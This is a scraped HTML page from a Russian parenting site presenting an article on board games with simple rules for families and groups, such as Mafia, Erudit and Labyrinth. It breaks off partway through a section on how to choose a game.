

--- FILE ---
content_type: text/html
request_url: https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html
body_size: 38846
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>12 интересных настольных игр с простыми правилами - горящая изба</title>
	<meta name="description" content="Подобрали интересные настольные игры с правилами, в которых не придётся долго разбираться. Помогут развлечь большую компанию." />
	<link rel="canonical" href="https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="12 интересных настольных игр с простыми правилами - горящая изба" />
	<meta property="og:description" content="Подобрали интересные настольные игры с правилами, в которых не придётся долго разбираться. Помогут развлечь большую компанию." />
	<meta property="og:url" content="https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html" />
	<meta property="og:site_name" content="kultprosvetmag.ru" />
	<meta property="article:published_time" content="2021-12-04T00:00:00+00:00" />
	<meta property="og:image" content="https://blog.dochkisinochki.ru/wp-content/uploads/2018/06/mafia.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kultprosvetmag.ru/#website","url":"https://kultprosvetmag.ru/","name":"kultprosvetmag.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kultprosvetmag.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html#primaryimage","inLanguage":"ru-RU","url":"https://kultprosvetmag.ru/wp-content/uploads/2021/12/mafia1.jpg","contentUrl":"https://kultprosvetmag.ru/wp-content/uploads/2021/12/mafia1.jpg","width":600,"height":643},{"@type":"WebPage","@id":"https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html#webpage","url":"https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html","name":"12 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043d\u044b\u0445 \u0438\u0433\u0440 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c\u0438 - \u0433\u043e\u0440\u044f\u0449\u0430\u044f \u0438\u0437\u0431\u0430","isPartOf":{"@id":"https://kultprosvetmag.ru/#website"},"primaryImageOfPage":{"@id":"https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html#primaryimage"},"datePublished":"2021-12-04T00:00:00+00:00","dateModified":"2021-12-04T00:00:00+00:00","author":{"@id":"https://kultprosvetmag.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043e\u0434\u043e\u0431\u0440\u0430\u043b\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c\u0438, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435 \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f \u0434\u043e\u043b\u0433\u043e \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u043c\u043e\u0433\u0443\u0442 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u044c \u0431\u043e\u043b\u044c\u0448\u0443\u044e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e.","breadcrumb":{"@id":"https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html"]}]},{"@type":"BreadcrumbList","@id":"https://kultprosvetmag.ru/nastolnye-igry-dla-vsej-semi-top-lucsih.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kultprosvetmag.ru/"},{"@type":"ListItem","position":2,"name":"12 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043d\u044b\u0445 \u0438\u0433\u0440 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"}]},{"@type":"Person","@id":"https://kultprosvetmag.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://kultprosvetmag.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://kultprosvetmag.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://kultprosvetmag.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>kultprosvetmag<span>ru</span></a>
																	<div class="slogan">Журнал о детях</div>
															</div>
						
						<form action="https://kultprosvetmag.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">12 интересных настольных игр с простыми правилами для большой компании</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>12 интересных настольных игр с простыми правилами для большой компании</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>На что смотреть при выборе</a></li><li><a href='#i-2'>Игры на ловкость</a></li><li><a href='#i-3'>Развивающие настольные игры</a></li><li><a href='#9'>9 место: Мафия</a></li><li><a href='#i-4'>«Эрудит» и «Скраббл»</a></li><li><a href='#i-5'>«Великий западный путь»</a></li><li><a href='#i-6'>Дикие Джунгли</a></li><li><a href='#i-7'>Сумасшедший лабиринт</a></li><li><a href='#i-8'>Как выбрать настольную игру</a></li><li><a href='#_Codenames'>Кодовые Имена (Codenames, Коднеймс)</a></li><li><a href='#i-9'>Хиты настольных игр для любых возрастов</a></li><li><a href='#i-10'>Лучшие настольные игры для трехлетних детей</a><ul><li><a href='#i-11'>
Побег из курятника</a></li><li><a href='#i-12'>
Умка Маша и медведь. Русское лото</a></li><li><a href='#DJECO'>
DJECO Карточная игра Додо</a></li><li><a href='#SHANTOU'>
SHANTOU Приключения шарика</a></li><li><a href='#i-13'>
Мастер игрушек Ассоциации: Цвета</a></li></ul></li><li><a href='#i-14'>Лучшие развивающие настольные игры для детей</a><ul><li><a href='#i-15'>Читай-Хватай</a></li><li><a href='#i-16'>Живые картинки</a></li><li><a href='#i-17'>Поле чудес</a></li><li><a href='#i-18'>Угадай, кто?</a></li><li><a href='#i-19'>Тактильное лото — Ферма</a></li><li><a href='#i-20'>Зверобуквы</a></li></ul></li><li><a href='#_Cluedo'>«Клюэдо» (Cluedo)</a></li><li><a href='#i-21'>Игры-стратегии</a></li><li><a href='#1'>1 Монополия</a></li><li><a href='#1_Scrabble'>1 Scrabble</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">На что смотреть при выборе</span></h2>
<p>Выбрать игру, по факту, не слишком сложно. Тут нет никаких точных критериев и многое зависит исключительно от личного вкуса и желания</p>
<p>
Тем не менее, на несколько параметров, так или иначе, следует обратить внимание в процессе покупки:
</p>
<ol>
<li>
Возраст.Основной параметр, указывающийся производителем на любой упаковке. Понятное дело, покупая игру маленькому ребенку, сложные взрослые игры он не осилит. И, наоборот, компании подростков будет не слишком интересно играть в типичные детские упрощенные игры. Выбирайте настолку, актуальную по возрасту.
</li>
<li>
Количество игроков.Игры представлены совершенно разные: есть для одиночного использования, двоих и большой компании.
</li>
<li>
Пол.Не слишком важный параметр, однако, он также указывается на упаковке. Но не ограничивайтесь данной информацией, ориентируйтесь исключительно на предпочтения ребенка, ведь есть девочки, интересующиеся автомобильной и военной тематикой; и мальчики, которые не откажутся поиграть в куклы.
</li>
<li>
Вид.Выделяют интеллектуальные, азартные, коммуникативные и проверяющие физические способности игры. Интеллектуальные развивают стратегию и логику игрока, азартные зависят исключительно от везучести, коммуникативные помогают преодолеть смущение, наладить личностные контакты, а “физические” – продемонстрировать собственную ловкость, силу и быстроту реакции.
</li>
</ol>
<h2><span id="i-2">Игры на ловкость</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/samaa-popularnaa-nastolnaa-igra-v-rossii.html' class='title'>20 лучших настольных игр для компании</a>

</div><p>В список лучших для детей входят игры, развивающие ловкость. Самые популярные:</p>
<ol>
<li>«Не раскачивай лодку!» Цель участников — разместить на неустойчивом корабле как можно больше фигурок пингвинов, не нарушив равновесие конструкции. Корабль крупный, места хватит для всех 16 пингвинов.
</li>
<li>«Веселый бобер». Подходит компании взрослых и детей от 5 лет. На вершине плотины находится фигурка бобра. Внутри установлен чувствительный датчик. Задача игроков — вытолкнуть из плотины нужное количество бревен определенного цвета. Тот, кто выполнит задание первым, считается победителем.
</li>
<li>«Липкие хамелеоны». Хорошо развлечься может группа из 2–6 игроков. Подходит для возраста от 6 лет. Цель каждого участника — с помощью липких языков хамелеона съесть как можно больше насекомых, не давая противникам отобрать добычу.
</li>
</ol>
<h2><span id="i-3">Развивающие настольные игры</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/samye-interesnye-nastolnye-igry-dla-vsej-semi.html' class='title'>Топ-10 самых интересных настольных игр: стоимость, отзывы</a>

</div><p>Развивающие игры отвлекают ребенка от телевизора и компьютера, обеспечивают интересное и полезное времяпрепровождение со взрослыми и сверстниками.</p>
<p>Дети учатся считать, придумывать ассоциации, выполнять бытовые действия и даже изучают иностранные языки.</p>
<p>Многие игры из этой категории – динамичные и эмоциональные. Детям надо бить по звонку, ронять деревянные фигурки. Другие, наоборот, требуют усидчивости и концентрации внимания, подразумевают решение задач на память и логическое мышление. Они могут быть представлены разрезными картинками, карточками, предметами, игровыми полями.</p>
<p>Примеры: Скрабл Джуниор, Вышивание без иголки, Простоквашино: Английский язык, Диксит, Детское лото, Подбери ключик, Доббль.</p>
</p>
<p>Скрабл Джуниор</p>
<p>Простоквашино: Английский язык</p>
<p>Диксит</p>
<p>Развивающее лото</p>
<p>Подбери ключик</p>
<p>Доббль</p>
<h2><span id="9">9 место: Мафия</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/nastolnye-igry-dla-detej-ot-5.html' class='title'>Топ-12 самых интересных настолок для детей возраста от 4 до 5 лет</a>

</div><p>Возраст: 8+. Есть более сложная версия 14+.</p>
<p>Количество игроков: 7-22.</p>
<p><img src="https://blog.dochkisinochki.ru/wp-content/uploads/2018/06/mafia.jpg" alt="" /><img src="https://blog.dochkisinochki.ru/wp-content/uploads/2018/06/mafia1.jpg" alt="" /></p>
<p>Мы поставили Мафию на предпоследнее место в основном потому, что играть в нее в тесном семейном кругу невозможно. Стандартная версия игры рассчитана на 7 человек, минимальное число игроков при использовании расширений и других версий – шестеро. Зато это прекрасный выбор, если вы часто играете с друзьями.</p>
<p>Правила даже ребенок усвоит буквально за 5 минут. Сначала всем раздают карточки персонажей – каждый видит только свою. Когда «город засыпает и просыпается мафия», новоиспеченные мафиози и их дон жестами договариваются, кого из игроков они убьют в следующие ночи. Это нужно сделать быстро и незаметно. Далее в игру поочередно вступают и «просыпаются» все остальные. У каждого персонажа свои преимущества – например, комиссар может выбрать одного игрока и узнать у ведущего, является ли этот игрок мафиози, шериф может ночью совершить убийство (конечно, в надежде попасть в преступника), доктор – спасти того, кто, по его мнению, сегодня будет убит.</p>
<p>Наконец, наступает день – время для оглашения событий, произошедших ночью, а также для суда. Каждый игрок сообщает, кто, по его мнению, мафиози, и пытается убедить в своей правоте остальных. Игроки голосуют – и одного из них, выбранного большинством голосов, осуждают и убирают из игры. Затем день сменяется ночью – и так продолжается до тех пор, пока преступники или честные жители не одержат победу.</p>
<p>Реиграбельность Мафии на высоте – особенно если игроки меняются. Она неизменно интересна, ведь со временем игрок перебирает все возможные роли. Кроме того, Мафия – это целый психологический тренинг. Она отлично развивает артистизм, аналитические способности, красноречие, навыки убеждения, учит распознавать ложь и скрытые эмоции, читать по лицам, интонациям и жестам. Все эти навыки будут полезны вашим детям в повседневной жизни – да и вам тоже.</p>
<h2><span id="i-4">«Эрудит» и «Скраббл»</span></h2>
<p>«Эрудит» — сувенир из советского детства, который (несмотря на появление «Скраббла») продолжают выпускать до сих пор. Впрочем, когда-то он был едва ли не символом скуки. Зато потом все гонялись за русифицированным «Скрабблом» — прямо «как у Набокова»… чтобы опять вернуться к старику «Эрудиту». По существу эти игры совершенно одинаковые (а английский Scrabble, кто бы спорил, появился первым), но «Эрудит» лучше приспособлен именно к русскому языку: количество букв «а» и «е», адекватная стоимость букв «з» и «ь» и прочие нюансы. Что же касается правил — тут вообще можно придумывать свои собственные. Вплоть до того, что можно играть несуществующими словами (но только при условии их убедительного объяснения). Тогда игра становится какой угодно, но уж точно не занудной.</p>
<p><font>Возраст</font>: от 5 лет</p>
<p><font>Количество игроков</font>: от двух и желательно не слишком большое — чтобы подолгу не ждать хода</p>
<p><font>Время партии</font>: ~1 час; можно ставить таймер или шахматные часы, чтобы добавить напряжения</p>
<p><font>Достоинства:</font> Дает возможность играть словами и не чувствовать себя при этом графоманом.</p>
<h2><span id="i-5">«Великий западный путь»</span></h2>
<ul>
<li>от 2 до 4 игроков</li>
<li>от 12 лет</li>
<li>75-150 минут</li>
</ul>
<p>ВЗП далеко не новинка, она появилась на свет в 2016 году, локализованная «Звездой» версия попала к нам в 2020-м. Локализация – довольно громко сказано, ведь по факту игра языконезависимая и перевести нужно было только правила.</p>
<p>В игре вы выступаете в роли фермера, а ваша задача — перегнать свое стадо коров из Техаса в Канзас и отправить их поездом по городам штата. На вашем пути будут встречаться различного рода здания, вигвамы индейцев и препятствия, вы можете возводить постройки, которые позволят вам выполнять различные действия (например нанимать рабочих или покупать коров). И весь этот путь от Техаса до Канзаса за игру вы проделаете неоднократно ради денег и победных очков.</p>
<p>«Великий западный путь» – это отличное неконфликтное евро с прекрасным оформлением, низким даунтаймом и множеством победных стратегий. На протяжении всей игры каждый игрок выстраивает свой личный движок по набору победных очков, при этом от партии к партии этот движок может меняться, совершенствоваться и дополняться всевозможными деталями. Эта игра нас настолько увлекла, что мы написали по ней обзор и три статьи с советами по игре (стезя погонщика, машиниста и прораба)! Провести медитативный вечер с друзьями за перевозкой скота из Техаса в Канзас, что может быть лучше?</p>
<h2><span id="i-6">Дикие Джунгли</span></h2>
<p>Карточная игра, которая развивает лидерские качества и скорость реакции. Она больше подходит для семейного времяпровождения, но в нее с удовольствием играют и компании друзей. Цель игры – стать вождем племени, но для этого необходимо захватить тотем.</p>
<p>Возможность захватить деревянный тотем, стоящий посередине игрового поля, выпадает, когда у двоих игроков совпадают выложенные карты. В таком случае необходимо положиться на свою реакцию и первым схватить фигурку в руку. Проигравший забирает открытые карты победившего.</p>
<p>Количество игроков в партии неограниченно, известны случаи, когда за стол садились 15 человек. Игра заканчивается, когда игроки сбросят все карты. Для выигрыша в «Диких Джунглях» необходимы внимательность, ловкость и твердая рука.</p>
<h2><span id="i-7">Сумасшедший лабиринт</span></h2>
<p>Популярные игры для детей 10 лет должны быть динамичными и увлекательными. Игра рассчитана на четырех 2-4 игроков, которые должны собрать как можно больше сокровищ в лабиринте и вернуться в начальную точку. Но вот засада – каждый ход лабиринт меняется, а задания появляются в неизвестной последовательности.</p>
<p>В комплекте есть игровое поле с наклеенными (неизменными) частями лабиринта, а также набор карточек с изменяемыми частями. Их выкладывают перед началом партии в произвольном порядке, чтобы составить лабиринт. Одна карта всегда лишняя – с ее помощью и делаются изменения.</p>
<p>Каждый из игроков знает только свою цель, поэтому забавно наблюдать, как они намеренно или ненамеренно мешают друг другу. А следующее задание остается неизвестным. Игра для детей для 10 лет с простой игровой механикой и запутанным сюжетом принесет детям много веселых часов, ведь она просто не может приесться.</p>
<p>Здесь нужно тщательно продумывать каждый ход, так что она входит в <a href='/samye-interesnye-nastolnye-igry-dla-vsej-semi.html'>лучшие логические настольные игры</a> для детей до 10 лет.</p>
<h2><span id="i-8">Как выбрать настольную игру</span></h2>
<p>Выбирая настольную игру, учитывают несколько параметров:</p>
<ul>
<li>Тип и функции: обучающие, развивающие, ассоциативные, коммуникативные, головоломки, ролевые. Самые динамичные ассоциативные. Участники угадывают слова или предметы по жестам или мимике. Экономические игры будут интересны взрослым и детям. Стратегии пользуются успехом у сторонников спокойных игр. Ролевые улучшают навыки коммуникации, развивают логическое мышление и актерское мастерство участников.</li>
<li>Характер может быть интеллектуальным или азартным. К интеллектуальным относятся стратегии и логические игры. Они требуют обдуманных действий и заранее просчитанной стратегии. Азартные требуют активности и везения, здесь нет времени на разработку тактики</li>
<li>Наличие четких правил или возможность свободных вариантов действий</li>
<li>Прочность и качество комплектующих: жетонов, фишек, карточек. Они должны быть красивыми и надежными</li>
